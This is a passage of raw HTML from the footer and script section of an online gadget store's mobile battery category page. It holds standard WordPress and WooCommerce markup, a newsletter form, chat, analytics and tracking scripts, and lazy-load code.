&amp; Refund Policy</a></li><li><a href="https://ugstore.in/?page_id=1932">Shipping Policy</a></li><li><a href="https://ugstore.in/?page_id=9">My Account</a></li><li><a href="https://ugstore.in/?page_id=458">Wishlist</a></li></ul></div><p></div><div class="clearfix"></div></p></div></div></div><div class="footer_widget mobileblockdisplay pt25 col_item last mb0"><div id="text-3" class="widget last widget_text"><div class="title">Sign Up for Latest Products updates</div><div class="textwidget"><p>&nbsp;</p><div class="centered_form  rehub_chimp_flat"><div id="mc_embed_signup"><form action="//fleek.us10.list-manage.com/subscribe/post?u=4b4bbda55bb6deb367e6f52d9&#038;amp;id=7b32851a5b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll">
<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4b4bbda55bb6deb367e6f52d9_6b32851a5b" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div></div><div id="media_image-1" class="widget last widget_media_image"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="120" height="40" data-src="https://ugstore.in/wp-content/uploads/2019/06/googleapp.png" class="image wp-image-988  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://ugstore.in/wp-content/uploads/2019/06/googleapp.png 120w, https://ugstore.in/wp-content/uploads/2019/06/googleapp-300x100.png 300w, https://ugstore.in/wp-content/uploads/2019/06/googleapp-600x200.png 600w" data-sizes="(max-width: 120px) 100vw, 120px" /></div></div></div></div></div><footer id='theme_footer' class="pt20 pb20 dark_style"><style scoped>footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}</style><div class="rh-container clearfix"><div class="footer_most_bottom mobilecenterdisplay mobilepadding"><div class="f_text font80">
<span class="f_text_span">2024 Ultimate Gadget Store Design. All rights reserved.</span><div class="floatright ml15 mr15 mobilecenterdisplay disablefloatmobile"><img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE &#8211; Shop Gadgets, Accessories, Home Decor, Home Items" /></div></div></div></div></footer></div>
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id="tawk-script" type="litespeed/javascript">var Tawk_API=Tawk_API||{};var Tawk_LoadStart=new Date();(function(){var s1=document.createElement('script'),s0=document.getElementsByTagName('script')[0];s1.async=!0;s1.src='https://embed.tawk.to/5a799c1fd7591465c7076b3b/default';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://ugstore.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div id="logo_mobile_wrapper"><a href="https://ugstore.in" class="logo_image_mobile"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items" width="160" height="50" /></a></div><div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://ugstore.in"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" id="mobpanelimg" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="Logo" width="150" height="45" /></a></div></div></div><div id="rhslidingMenu"><div id="slide-menu-mobile"></div></div><div id="rhSplashSearch"><div class="search-header-contents"><div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div><form role="search" method="get" class="search-form product-search-form" action="https://ugstore.in/">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
<input type="hidden" name="post_type" value="product" />
<select  name='product_cat' id='1951090742' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option value=''>All categories</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="audio-video">Audio &amp; Videos</option><option class="level-0" value="camera-photo">Camera &amp; Photo</option><option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option><option class="level-0" value="dropshipping-product">Dropshipping Product</option><option class="level-0" value="health-beauty">Health &amp; Beauty</option><option class="level-0" value="home-kitchen">Home &amp; Kitchen</option><option class="level-0" value="mobile-spare-parts">Mobile Spare parts</option><option class="level-0" value="outdoors-sports">Outdoors &amp; Sports</option><option class="level-0" value="phones-accessories">Phones &amp; Accessories</option><option class="level-0" value="toys">Toys</option>
</select>
<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button></form></div></div><div id="rehub-login-popup-block" class="rhhidden"><div id="rehub-login-popup"><div class="rehub-login-popup"><div class="re_title_inmodal">Log In</div><form id="rehub_login_form_modal" action="https://ugstore.in/" method="post"><div class="re-form-group mb20">
<label>Username</label>
<input class="re-form-input required" name="rehub_user_login" type="text"/></div><div class="re-form-group mb20">
<label for="rehub_user_pass">Password</label>
<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
<a href="https://ugstore.in/my-account/lost-password/" class="alignright">Lost Password?</a></div><div class="re-form-group mb20">
<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
Remember me</label></div><div class="re-form-group mb20">
<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
<button class="wpsm-button rehub_main_btn" type="submit">Login</button></div>
<input type="hidden" id="loginsecurity" name="loginsecurity" value="e1df2ce4bf" /><input type="hidden" name="_wp_http_referer" value="/product-category/phones-accessories/mobile-battery/" /></form><div class="rehub-errors"></div></div></div></div><div id="re-compare-bar" class="from-right rh-sslide-panel"><div id="re-compare-bar-wrap" class="rh-sslide-panel-wrap"><div id="re-compare-bar-heading" class="rh-sslide-panel-heading"><h5 class="rehub-main-color pt15 pb15 pr15 pl20 mt0 mb0 font120">Compare items<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5></div><div id="re-compare-bar-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p"><ul class="rhhidden"><li class="re-compare-tab-492 no-multicats" data-page="492" data-url="https://ugstore.in/compare-products/">Total (<span>0</span>)</li></ul><div><div class="rh-sslide-panel-inner mt10 re-compare-wrap pr20 pl20 re-compare-wrap-492"></div></div>
<span class="re-compare-destin wpsm-button rehub_main_btn" data-compareurl="">Compare<i class="rhi-arrow-circle-right rhicon" aria-hidden="true"></i></span></div></div></div><div id="re-compare-icon-fixed" class="rhhidden">
<span class="re-compare-icon-toggle position-relative"><i class="rhicon rhi-shuffle"></i><span class="re-compare-notice rehub-main-color-bg">0</span></span></div>
 <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ugstore.in"}},{"@type":"ListItem","position":2,"item":{"name":"Phones &amp;amp; Accessories","@id":"https:\/\/ugstore.in\/product-category\/phones-accessories\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mobile Battery","@id":"https:\/\/ugstore.in\/product-category\/phones-accessories\/mobile-battery\/"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=729411042653822&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style>.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}</style> <script type="litespeed/javascript" data-src="https://accounts.google.com/gsi/client"></script> <script type="litespeed/javascript">(()=>{async function handleCredentialResponse(response){response.integration='woocommerce';try{const res=await fetch('https://ugstore.in/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!!commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText)}location.reload()}catch(error){console.error(error)}}if(typeof google!=='undefined'){google.accounts.id.initialize({client_id:'1000865824165-snc93ppdn70gh6p33817r8fpdgn6gvu5.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'})}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')||defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')||defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')||defaultButtonOptions.theme,};if(typeof google!=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions)}});const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length&&commentField&&!!postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`)}})()</script>  <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="rehubcompare-js-extra" type="litespeed/javascript">var comparechart={"item_error_add":"Please, add items to this compare group or choose not empty group","item_error_comp":"Please, add more items to compare","comparenonce":"f5e966b00a"}</script> <script id="superpwa-register-sw-js-extra" type="litespeed/javascript">var superpwa_sw={"url":"\/webpushr-sw.js.php?2.2.32","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/ugstore.in\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest.json"}</script> <script id="superpwa_ptrfp_lib_script-js-extra" type="litespeed/javascript">var superpwa_ptr_obj={"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/ugstore.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="rehub-js-extra" type="litespeed/javascript">var rhscriptvars={"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"5ae45cc9f7","hotnonce":"354d10f27e","wishnonce":"15e22b3573","searchnonce":"95086c1a5c","filternonce":"2b5a110059","rating_tabs_id":"33828480da","max_temp":"10","min_temp":"-10","helpnotnonce":"1ed88eedad"}</script> <script id="rhquickview-js-extra" type="litespeed/javascript">var quickviewvars={"templateurl":"https:\/\/ugstore.in\/wp-content\/themes\/rehub-theme","quicknonce":"aa73c4a74c"}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"209765434","post":"0","tz":"0","srv":"ugstore.in","arch_tax_product_cat":"phones-accessories/mobile-battery","arch_results":"16","j":"1:15.4"}]);_stq.push(["clickTrackerInit","209765434","0"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="wc-price-slider-js-extra" type="litespeed/javascript">var woocommerce_price_slider_params={"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"}</script> <script id="gla-gtag-events-js-extra" type="litespeed/javascript">var glaGtagData={"currency_minor_unit":"2","products":[]}</script> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js" id="gla-gtag-events-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-10.3.7-3.5.15','729411042653822');fbq('trackCustom','ViewCategory',{"source":"woocommerce_0","version":"10.3.7","pluginVersion":"3.5.15","content_name":"Mobile Battery","content_category":"Mobile Battery","content_ids":"[\"wc_post_id_7897\",\"wc_post_id_7908\",\"wc_post_id_7910\",\"wc_post_id_7912\",\"wc_post_id_7919\",\"wc_post_id_7921\",\"wc_post_id_7923\",\"wc_post_id_7873\",\"wc_post_id_7883\",\"wc_post_id_7885\"]","content_type":"product","contents":{"0":{"id":"wc_post_id_7897","quantity":1},"1":{"id":"wc_post_id_7908","quantity":1},"2":{"id":"wc_post_id_7910","quantity":1},"3":{"id":"wc_post_id_7912","quantity":1},"4":{"id":"wc_post_id_7919","quantity":1},"5":{"id":"wc_post_id_7921","quantity":1},"6":{"id":"wc_post_id_7923","quantity":1},"7":{"id":"wc_post_id_7873","quantity":1},"8":{"id":"wc_post_id_7883","quantity":1},"9":{"id":"wc_post_id_7885","quantity":1},"10":{"id":"wc_post_id_7648","quantity":1},"11":{"id":"wc_post_id_7650","quantity":1},"12":{"id":"wc_post_id_7875","quantity":1},"13":{"id":"wc_post_id_7877","quantity":1},"14":{"id":"wc_post_id_7879","quantity":1},"15":{"id":"wc_post_id_7881","quantity":1}}},{"eventID":"202b7074-f885-43d7-80ef-8670e2cc4a32"});fbq('set','agent','woocommerce_0-10.3.7-3.5.15','729411042653822');fbq('track','PageView',{"source":"woocommerce_0","version":"10.3.7","pluginVersion":"3.5.15","user_data":{}},{"eventID":"2f2faff9-e0f1-4766-b31e-63d999a3e765"})})</script> <div id="rh-woo-cart-panel" class="from-right rh-sslide-panel"><div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap"><div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading"><h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5></div><div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p"><div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content"></div></div></div></div> <script type="litespeed/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://ugstore.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://ugstore.in/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":209765434,"store_id":"ed46b539-e9e3-41ea-8ff6-6f3d55a7ea45","ui":null,"url":"https://ugstore.in","woo_version":"10.3.7","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"+00:00","is_guest":1};wcAnalytics.eventQueue=[];wcAnalytics.features={ch:!1,sessionTracking:!1,proxy:!1,};wcAnalytics.breadcrumbs=["Shop","Phones \u0026amp; Accessories","Mobile Battery"];wcAnalytics.pages={isAccountPage:!1,isCart:!1,}})()</script> <script id="webpushr-script" type="litespeed/javascript">(function(w,d,s,id){w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js,fjs=d.getElementsByTagName(s)[0];js=d.createElement(s);js.async=1;js.id=id;js.src="https://cdn.webpushr.com/app.min.js";d.body.appendChild(js)}(window,document,'script','webpushr-jssdk'));webpushr('setup',{'key':'BJSlkchKbnfb_5vR3FI6O1GlMgj9Q_tFGXvKEMVRsXCylmpSsr5I5rgAizEeiBNTMaNPJ5EU6wq20T-K7DmW_9g','sw':'none'})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function 